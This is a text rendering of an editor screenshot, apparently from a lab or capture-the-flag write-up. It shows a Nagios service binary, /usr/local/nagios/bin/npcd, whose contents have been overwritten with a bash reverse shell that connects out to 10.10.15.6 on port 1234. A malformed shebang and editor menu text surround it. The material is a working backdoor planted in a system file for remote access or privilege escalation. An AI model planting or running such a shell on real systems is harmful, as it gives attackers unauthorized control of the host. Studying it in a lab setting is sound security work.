 GNU nano 5.4 /usr/local/nagios/bin/npcd
#!bin/bash
bash -c 'bash -i >& /dev/tcp/10.10.15.6/1234 0>&1'
1'
[ Read 3 lines ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^_ Go To Line